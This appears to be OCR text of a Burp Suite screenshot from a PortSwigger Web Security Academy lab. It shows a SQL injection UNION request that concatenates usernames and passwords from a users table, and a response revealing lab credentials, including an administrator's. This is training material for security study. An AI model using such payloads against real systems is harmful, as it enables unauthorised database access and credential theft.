 Burp Suite Community E...
SQL injection UNION att...
Pictures
04:54 PM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Screenshot taken
View image
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Target: https://ac601f401f20d87c80855de400470077.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Corporate+gifts'UNION+SELECT+NULL,username||'~'||password+FROM+users--
HTTP/1.1
2 Host: ac601f401f20d87c80855de400470077.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac601f401f20d87c80855de400470077.web-security-academy.net/
9 Cookie: session=0wt8ZTn8dQcnVrGUtlZKy3pPrVSSQVqC
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
72 <tr>
73 <th>
wiener~dc1e1jsn2bs8ls95ym19
</th>
74 </tr>
75 <tr>
76 <th>
Caution Sign
</th>
77 <td>
<a class="button is-small" href="/product?productId=16">View details</a>
</td>
78 </tr>
79 <tr>
80 <th>
administrator~qckkwof330tq1h8y3b1h
</th>
81 </tr>
82 <tr>
83 <th>
The Giant Enter Key
</th>
84 <td>
<a class="button is-small" href="/product?productId=6">View details</a>
</td>
85 </tr>
86 <tr>
87 <th>
Com-Tool
</th>
88 <td>
<a class="button is-small" href="/product?productId=1">View details</a>
</td>
89 </tr>
90 <tr>
91 <th>
Folding Gadgets
</th>
92 <td>
<a class="button is-small" href="/product?productId=11">View details</a>
</td>
93 </tr>
94 </tbody>
95 </table>
96 </div>
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (3)
Done
4,948 bytes | 123 millis